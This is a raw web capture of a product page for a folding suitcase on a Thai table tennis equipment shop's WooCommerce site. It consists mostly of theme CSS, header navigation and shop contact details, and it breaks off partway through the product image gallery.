

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sportexpertthailand.com/product/foldoa-suitcase/
body_size: 25203
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="th" class="ie9 loading-site no-js bg-fill"> <![endif]-->
<!--[if IE 8 ]> <html lang="th" class="ie8 loading-site no-js bg-fill"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="th" class="loading-site no-js bg-fill"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://sportexpertthailand.com/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>FOLDOA SUITCASE &#8211; Sport Expert (Thailand)</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" /><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Sport Expert (Thailand) &raquo; ฟีด" href="https://sportexpertthailand.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sport Expert (Thailand) &raquo; ฟีดความเห็น" href="https://sportexpertthailand.com/comments/feed/" />
<link rel='stylesheet' id='wc-block-style-css'  href='https://sportexpertthailand.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=2.5.16' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css'  href='https://sportexpertthailand.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=4.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css'  href='https://sportexpertthailand.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=4.2.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wactc_style-css'  href='https://sportexpertthailand.com/wp-content/plugins/woo-add-to-cart-text-change/css/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-icons-css'  href='https://sportexpertthailand.com/wp-content/themes/flatsome/assets/css/fl-icons.css?ver=3.12' type='text/css' media='all' />
<link rel='stylesheet' id='seed-fonts-all-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A400&#038;ver=5.7.2' type='text/css' media='all' />
<style id='seed-fonts-all-inline-css' type='text/css'>
h1, h2, h3, h4, h5, h6, nav, .nav, .menu, button, .button, .btn, .price, ._heading, .wp-block-pullquote blockquote, blockquote, label, legend{font-family: "Open Sans",sans-serif !important; font-weight: 400 !important; }body {--s-heading:"Open Sans",sans-serif !important}
</style>
<link rel='stylesheet' id='seed-fonts-body-all-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A400&#038;ver=5.7.2' type='text/css' media='all' />
<style id='seed-fonts-body-all-inline-css' type='text/css'>
body{font-family: "Open Sans",sans-serif !important; font-weight: 400 !important; font-size: 16px !important; line-height: 1.6 !important; }body {--s-body:"Open Sans",sans-serif !important;--s-body-line-height:1.6;}
</style>
<link rel='stylesheet' id='flatsome-main-css'  href='https://sportexpertthailand.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.13.3' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-shop-css'  href='https://sportexpertthailand.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.13.3' type='text/css' media='all' />
<script type='text/javascript' src='https://sportexpertthailand.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="https://sportexpertthailand.com/wp-json/" /><link rel="alternate" type="application/json" href="https://sportexpertthailand.com/wp-json/wp/v2/product/6845" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sportexpertthailand.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://sportexpertthailand.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.2" />
<meta name="generator" content="WooCommerce 4.2.3" />
<link rel="canonical" href="https://sportexpertthailand.com/product/foldoa-suitcase/" />
<link rel='shortlink' href='https://sportexpertthailand.com/?p=6845' />
<link rel="alternate" type="application/json+oembed" href="https://sportexpertthailand.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsportexpertthailand.com%2Fproduct%2Ffoldoa-suitcase%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://sportexpertthailand.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsportexpertthailand.com%2Fproduct%2Ffoldoa-suitcase%2F&#038;format=xml" />
    <style>
        .single_add_to_cart_button.buttonss,.add_to_cart_buttonss{
            font-size: initial;
        }
    .single_add_to_cart_button.button:before,.add_to_cart_button:before{
        content: "\e01d";
        z-index: 99;
        font-family: WooCommerce;
        font-size: initial;
        padding: 0 4px;     
    } 
    </style>
    <style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://sportexpertthailand.com/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://sportexpertthailand.com/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]-->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://sportexpertthailand.com/wp-content/uploads/2016/03/cropped-Logo-sport-expert-e1459262591406-1-180x180.jpg" sizes="32x32" />
<link rel="icon" href="https://sportexpertthailand.com/wp-content/uploads/2016/03/cropped-Logo-sport-expert-e1459262591406-1-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sportexpertthailand.com/wp-content/uploads/2016/03/cropped-Logo-sport-expert-e1459262591406-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://sportexpertthailand.com/wp-content/uploads/2016/03/cropped-Logo-sport-expert-e1459262591406-1-300x300.jpg" />
<style id="custom-css" type="text/css">:root {--primary-color: #627f9a;}html{background-color:#ffffff!important;}.sticky-add-to-cart--active, #wrapper,#main,#main.dark{background-color: #FFF}.header-main{height: 115px}#logo img{max-height: 115px}#logo{width:234px;}.header-bottom{min-height: 39px}.header-top{min-height: 30px}.transparent .header-main{height: 265px}.transparent #logo img{max-height: 265px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 345px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 100%;}.header-bg-color, .header-wrapper {background-color: #ffff}.header-bottom {background-color: #0a0a0a}.header-main .nav > li > a{line-height: 72px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{font-size:100%}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #627f9a;}/* Color !important */[data-text-color="primary"]{color: #627f9a!important;}/* Background Color */[data-text-bg="primary"]{background-color: #627f9a;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #627f9a;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #627f9a}.nav-tabs > li.active > a{border-top-color: #627f9a}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #627f9a }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #627f9a }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #627f9a;}body{font-family:"Lato", sans-serif}body{font-weight: 400}.nav > li > a {font-family:"Lato", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Lato", sans-serif;}.nav > li > a {font-weight: 700;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Lato", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 700;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font{font-weight: 400!important;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #010182;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #DD3333;}.badge-inner.new-bubble{background-color: #7a9c59}.shop-page-title.featured-title .title-bg{ background-image: url(https://sportexpertthailand.com/wp-content/uploads/2020/03/ปก.jpg)!important;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 300px!important;width: 300px!important;}}.footer-1{background-color: #fff}.footer-2{background-color: #777}.absolute-footer, html{background-color: #333}/* Custom CSS */.woocommerce-Price-currencySymbol {visibility: hidden;font-size: 0.1em;}.woocommerce-Price-currencySymbol:before {content: "บาท";visibility: visible;font-size: 1em;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style><style type="text/css">.single_add_to_cart_button.button, a.single_add_to_cart_button.button, button.single_add_to_cart_button.button, body.woocommerce .single_add_to_cart_button.button,.woocommerce .single_add_to_cart_button.button,.woocommerce .products a.button,button.single_add_to_cart_button.button.alt,.woocommerce button.single_add_to_cart_button.button.alt,body.woocommerce .products a.button{color:#1e73be;}.single_add_to_cart_button.button, a.single_add_to_cart_button.button, button.single_add_to_cart_button.button, body.woocommerce .single_add_to_cart_button.button,.woocommerce .single_add_to_cart_button.button,.woocommerce .products a.button,button.single_add_to_cart_button.button.alt,.woocommerce button.single_add_to_cart_button.button.alt,body.woocommerce .products a.button{background-color:#ffffff;}</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body class="product-template-default single single-product postid-6845 theme-flatsome woocommerce woocommerce-page woocommerce-no-js full-width bg-fill box-shadow nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	<div class="page-loader fixed fill z-top-3 ">
	<div class="page-loader-inner x50 y50 md-y50 md-x50 lg-y50 lg-x50 absolute">
		<div class="page-loader-logo" style="padding-bottom: 30px;">
	    	<!-- Header logo -->
<a href="https://sportexpertthailand.com/" title="Sport Expert (Thailand) - ร้านปิงปองของคนที่ต้องการมากกว่าคำว่ามืออาชีพ" rel="home">
    <img width="234" height="115" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20234%20115'%3E%3C/svg%3E" class="header_logo header-logo" alt="Sport Expert (Thailand)" data-lazy-src="http://sportexpertthailand.com/wp-content/uploads/2016/03/Logo-sport-expert-1.jpg"/><noscript><img width="234" height="115" src="http://sportexpertthailand.com/wp-content/uploads/2016/03/Logo-sport-expert-1.jpg" class="header_logo header-logo" alt="Sport Expert (Thailand)"/></noscript><img  width="234" height="115" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20234%20115'%3E%3C/svg%3E" class="header-logo-dark" alt="Sport Expert (Thailand)" data-lazy-src="http://sportexpertthailand.com/wp-content/uploads/2016/03/Logo-sport-expert-1.jpg"/><noscript><img  width="234" height="115" src="http://sportexpertthailand.com/wp-content/uploads/2016/03/Logo-sport-expert-1.jpg" class="header-logo-dark" alt="Sport Expert (Thailand)"/></noscript></a>
	    </div>
		<div class="page-loader-spin"><div class="loading-spin"></div></div>
	</div>
	<style>
		.page-loader{opacity: 0; transition: opacity .3s; transition-delay: .3s;
			background-color: #fff;
		}
		.loading-site .page-loader{opacity: .98;}
		.page-loader-logo{max-width: px; animation: pageLoadZoom 1.3s ease-out; -webkit-animation: pageLoadZoom 1.3s ease-out;}
		.page-loader-spin{animation: pageLoadZoomSpin 1.3s ease-out;}
		.page-loader-spin .loading-spin{width: 40px; height: 40px; }
		@keyframes pageLoadZoom {
		    0%   {opacity:0; transform: translateY(30px);}
		    100% {opacity:1; transform: translateY(0);}
		}
		@keyframes pageLoadZoomSpin {
		    0%   {opacity:0; transform: translateY(60px);}
		    100% {opacity:1; transform: translateY(0);}
		}
	</style>
</div>

	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark flex-has-center">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
              <li class="html custom html_topbar_right">สปอร์ต เอ็กซเพิร์ท (ไทยแลนด์) ร้านปิงปองที่ให้มากกว่าคำว่ามืออาชีพ</li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
              <li class="header-search header-search-lightbox has-icon">
			<a href="#search-lightbox" aria-label="ค้นหา" data-open="#search-lightbox" data-focus="input.search-field"
		class="is-small">
		<i class="icon-search" style="font-size:16px;"></i></a>
			
	<div id="search-lightbox" class="mfp-hide dark text-center">
		<div class="searchform-wrapper ux-search-box relative form-flat is-large"><form role="search" method="get" class="searchform" action="https://sportexpertthailand.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">ค้นหา:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="ค้นหา&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="ค้นหา" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
              <li class="html custom html_topbar_left">Welcome to Sport Expert (Thailand) : The expert in Thailand Table Tennis</li>          </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided">
              <li class="html custom html_topbar_right">สปอร์ต เอ็กซเพิร์ท (ไทยแลนด์) ร้านปิงปองที่ให้มากกว่าคำว่ามืออาชีพ</li>          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="https://sportexpertthailand.com/" title="Sport Expert (Thailand) - ร้านปิงปองของคนที่ต้องการมากกว่าคำว่ามืออาชีพ" rel="home">
    <img width="234" height="115" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20234%20115'%3E%3C/svg%3E" class="header_logo header-logo" alt="Sport Expert (Thailand)" data-lazy-src="http://sportexpertthailand.com/wp-content/uploads/2016/03/Logo-sport-expert-1.jpg"/><noscript><img width="234" height="115" src="http://sportexpertthailand.com/wp-content/uploads/2016/03/Logo-sport-expert-1.jpg" class="header_logo header-logo" alt="Sport Expert (Thailand)"/></noscript><img  width="234" height="115" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20234%20115'%3E%3C/svg%3E" class="header-logo-dark" alt="Sport Expert (Thailand)" data-lazy-src="http://sportexpertthailand.com/wp-content/uploads/2016/03/Logo-sport-expert-1.jpg"/><noscript><img  width="234" height="115" src="http://sportexpertthailand.com/wp-content/uploads/2016/03/Logo-sport-expert-1.jpg" class="header-logo-dark" alt="Sport Expert (Thailand)"/></noscript></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-line nav-size-xlarge nav-spacing-xlarge nav-uppercase" >
              <li id="menu-item-8407" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-8407 menu-item-design-default"><a href="https://sportexpertthailand.com/shop/" class="nav-top-link">Shop</a></li>
<li id="menu-item-7937" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7937 menu-item-design-default"><a href="https://sportexpertthailand.com/my-cart/" class="nav-top-link">ตะกร้าของฉัน</a></li>
<li id="menu-item-8330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8330 menu-item-design-default"><a href="https://sportexpertthailand.com/contract-us/" class="nav-top-link">ติดต่อเรา</a></li>
<li id="menu-item-8406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8406 menu-item-design-default"><a href="https://sportexpertthailand.com/pingpong-tutor/" class="nav-top-link">มาเรียนปิงปองกัน</a></li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-line nav-size-xlarge nav-spacing-xlarge nav-uppercase">
              <li>
	<div class="cart-checkout-button header-button">
		<a href="https://sportexpertthailand.com/my-checkout/" class=" button cart-checkout secondary is-small circle">
			<span class="hide-for-small">สั่งซื้อและชำระเงิน</span>
			<span class="show-for-small">+</span>
		</a>
	</div>
</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="header-search header-search-lightbox has-icon">
			<a href="#search-lightbox" aria-label="ค้นหา" data-open="#search-lightbox" data-focus="input.search-field"
		class="is-small">
		<i class="icon-search" style="font-size:16px;"></i></a>
			
	<div id="search-lightbox" class="mfp-hide dark text-center">
		<div class="searchform-wrapper ux-search-box relative form-flat is-large"><form role="search" method="get" class="searchform" action="https://sportexpertthailand.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">ค้นหา:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="ค้นหา&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="ค้นหา" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
            </ul>
          </div>

      </div>
     
            <div class="container"><div class="top-divider full-width"></div></div>
      </div><div id="wide-nav" class="header-bottom wide-nav nav-dark flex-has-center">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-uppercase">
                    <li class="html custom html_nav_position_text_top"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%200'%3E%3C/svg%3E" width= "150" border= "0" data-lazy-src="https://sportexpertthailand.com/wp-content/uploads/2018/05/Distributor-Logo_0-2-e1527753635671.jpg" /><noscript><img src= "https://sportexpertthailand.com/wp-content/uploads/2018/05/Distributor-Logo_0-2-e1527753635671.jpg" width= "150" border= "0" /></noscript></li>                </ul>
            </div>
            
                        <div class="flex-col hide-for-medium flex-center">
                <ul class="nav header-nav header-bottom-nav nav-center  nav-uppercase">
                    <li class="header-contact-wrapper">
		<ul id="header-contact" class="nav nav-divided nav-uppercase header-contact">
					<li class="">
			  <a target="_blank" rel="noopener noreferrer" href="https://maps.google.com/?q=ร้านปิงปอง สปอร์ตเอ็กซเพิร์ท Sport Expert Thailand" title="ร้านปิงปอง สปอร์ตเอ็กซเพิร์ท Sport Expert Thailand" class="tooltip">
			  	 <i class="icon-map-pin-fill" style="font-size:15px;"></i>			     <span>
			     	Location			     </span>
			  </a>
			</li>
			
						<li class="">
			  <a href="mailto:sportexpertthailand@gmail.com" class="tooltip" title="sportexpertthailand@gmail.com">
				  <i class="icon-envelop" style="font-size:15px;"></i>			       <span>
			       	Contact			       </span>
			  </a>
			</li>
					
			
						<li class="">
			  <a href="tel:081-355-8999" class="tooltip" title="081-355-8999">
			     <i class="icon-phone" style="font-size:15px;"></i>			      <span>081-355-8999</span>
			  </a>
			</li>
				</ul>
</li>                </ul>
            </div>
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-uppercase">
                   <li class="html custom html_top_right_text"><a href="https://lin.ee/8XjDhEq"><img height="16" width= "150" border="0" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%2016'%3E%3C/svg%3E" data-lazy-src="https://scdn.line-apps.com/n/line_add_friends/btn/th.png"><noscript><img height="16" width= "150" border="0" src="https://scdn.line-apps.com/n/line_add_friends/btn/th.png"></noscript></a></li>              </ul>
            </div>
            
                          <div class="flex-col show-for-medium flex-grow">
                  <ul class="nav header-bottom-nav nav-center mobile-nav  nav-uppercase">
                      <li class="header-contact-wrapper">
		<ul id="header-contact" class="nav nav-divided nav-uppercase header-contact">
					<li class="">
			  <a target="_blank" rel="noopener noreferrer" href="https://maps.google.com/?q=ร้านปิงปอง สปอร์ตเอ็กซเพิร์ท Sport Expert Thailand" title="ร้านปิงปอง สปอร์ตเอ็กซเพิร์ท Sport Expert Thailand" class="tooltip">
			  	 <i class="icon-map-pin-fill" style="font-size:15px;"></i>			     <span>
			     	Location			     </span>
			  </a>
			</li>
			
						<li class="">
			  <a href="mailto:sportexpertthailand@gmail.com" class="tooltip" title="sportexpertthailand@gmail.com">
				  <i class="icon-envelop" style="font-size:15px;"></i>			       <span>
			       	Contact			       </span>
			  </a>
			</li>
					
			
						<li class="">
			  <a href="tel:081-355-8999" class="tooltip" title="081-355-8999">
			     <i class="icon-phone" style="font-size:15px;"></i>			      <span>081-355-8999</span>
			  </a>
			</li>
				</ul>
</li><li class="html custom html_nav_position_text"><a href="https://lin.ee/8XjDhEq"><img height="12" width= "150" border="0" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%2012'%3E%3C/svg%3E" data-lazy-src="https://scdn.line-apps.com/n/line_add_friends/btn/th.png"><noscript><img height="12" width= "150" border="0" src="https://scdn.line-apps.com/n/line_add_friends/btn/th.png"></noscript></a></li>                  </ul>
              </div>
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

	<div class="shop-container">
		
			<div class="container">
	<div class="woocommerce-notices-wrapper"></div></div>
<div id="product-6845" class="product type-product post-6845 status-publish first instock product_cat-bag has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-container">
  <div class="product-main">
    <div class="row content-row mb-0">

    	<div class="product-gallery large-6 col">
    	
<div class="product-images relative mb-half has-hover woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4">

  <div class="badge-container is-larger absolute left top z-1">
</div>
  <div class="image-tools absolute top show-on-hover right z-3">
      </div>

  <figure class="woocommerce-product-gallery__wrapper product-gallery-slider slider slider-nav-small mb-half has-image-zoom"
        data-flickity-options='{
                "cellAlign": "center",
                "wrapAround": true,
                "autoPlay": false,
                "prevNextButtons":true,
                "adaptiveHeight": true,
                "imagesLoaded": true,
                "lazyLoad": 1,
                "dragThreshold" : 15,
                "pageDots": false,
                "rightToLeft": false       }'>
    <div data-thumb="https://sportexpertthailand.com/wp-content/uploads/2020/03/ปก-100x100.jpg" class="woocommerce-product-gallery__image slide first"><a href="https://sportexpertthailand.com/wp-content/uploads/2020/03/ปก.jpg"><img width="600" height="600" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20800%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" class="lazy-load wp-post-image skip-lazy" alt="" loading="lazy" title="ปก" data-caption="" data-src="https://sportexpertthailand.com/wp-content/uploads/2020/03/ปก.jpg" data-large_image="https://sportexpertthailand.com/wp-content/uploads/2020/03/ปก.jpg" data-large_image_width="800" data-large_image_height="800" srcset="" data-srcset="https://sportexpertthailand.com/wp-content/uploads/2020/03/ปก-600x600.jpg 600w, https://sportexpertthailand.com/wp-content/uploads/2020/03/ปก-300x300.jpg 300w, https://sportexpertthailand.com/wp-content/uploads/2020/03/ปก-100x100.jpg 100w, https://sportexpertthailand.com/wp-content/uploads/2020/03/ปก-340x340.jpg 340w, https://sportexpertthailand.com/wp-content/uploads/2020/03/ปก-768x768.jpg 768w, https://sportexpertthailand.com/wp-content/uploads/2020/03/ปก.jpg 800w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://sportexpertthailand.com/wp-content/uploads/2020/03/63160_05-100x100.jpg" class="woocommerce-product-gallery__image slide"><a href="https://sportexpertthailand.com/wp-content/uploads/2020/03/63160_05.jpg"><img width="600" height="600" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20800%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" class="lazy-load skip-lazy" alt="" loading="lazy" title="63160_05" data-caption="" data-src="https://sportexpertthailand.com/wp-content/uploads/2020/03/63160_05.jpg" data-large_image="https://sportexpertthailand.com/wp-content/uploads/2020/03/63160_05.jpg" data-large_image_width="800" data-large_image_height="800" srcset="" data-srcset="https://sportexpertthailand.com/wp-content/uploads/2020/03/63160_05-600x600.jpg 600w, https://sportexpertthailand.com/wp-content/uploads/2020/03/63160_05-300x300.jpg 300w, https://sportexpertthailand.com/wp-content/uploads/2020/03/63160_05-100x100.jpg 100w, https://sportexpertthailand.com/wp-content/uploads/2020/03/63160_05-340x340.jpg 340w, https://sportexpertthailand.com/wp-content/uploads/2020/03/63160_05-768x768.jpg 768w, https://sportexpertthailand.com/wp-content/uploads/2020/03/63160_05.jpg 800w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://sportexpertthailand.com/wp-content/uploads/2020/03/63160_04-100x100.jpg" class="woocommerce-product-gallery__image slide"><a href="https://sportexpertthailand.com/wp-content/uploads/2020/03/63160_04.jpg"><img width="600" height="600" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20800%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" class="lazy-load skip-lazy" alt="" loading="lazy" title="63160_04" data-caption="" data-src="https://sportexpertthailand.com/wp-content/uploads/2020/03/63160_04.jpg" data-large_image="https://sportexpertthailand.com/wp-content/uploads/2020/03/63160_04.jpg" data-large_image_width="800" data-large_image_height="800" srcset="" data-srcset="https://sportexpertthailand.com/wp-content/uploads/2020/03/63160_04-600x600.jpg 600w, https://sportexpertthailand.com/wp-content/uploads/2020/03/63160_04-300x300.jpg 300w, https://sportexpertthailand.com/wp-content/uploads/2020/03/63160_04-100x100.jpg 100w, https://sportexpertthailand.com/wp-content/uploads/2020/03/63160_04-340x340.jpg 340w, https://sportexpertthailand.com/wp-content/uploads/2020/03/63160_04-768x768.jpg 768w, https://sportexpertthailand.com/wp-content/uploads/2020/03/63160_04.jpg 800w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://sportexpertthailand.com/wp-content/uploads/2020/03/63160_03-100x100.jpg" class="woocommerce-product-gallery__image 